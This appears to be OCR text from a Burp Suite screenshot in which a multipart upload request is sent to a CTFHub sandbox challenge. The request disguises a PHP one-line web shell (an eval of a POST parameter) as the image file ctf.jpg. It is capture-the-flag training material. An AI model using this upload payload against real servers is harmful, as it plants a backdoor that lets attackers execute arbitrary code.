 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------193918261317271616514169168026
8 Content-Length: 368
9 Origin: http://challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------193918261317271616514169168026
16 Content-Disposition: form-data; name="file"; filename="ctf.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["ctf"]);?>
20
21 -----------------------------193918261317271616514169168026
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------193918261317271616514169168026--
26
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
搜索 0高亮
Inspector
选择 10 (0xa)
选中文本
ctf.jpg" \r \n
解码: 选择
中
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
准备完毕
Event log (7) All issues (5) 内存: 234.0MB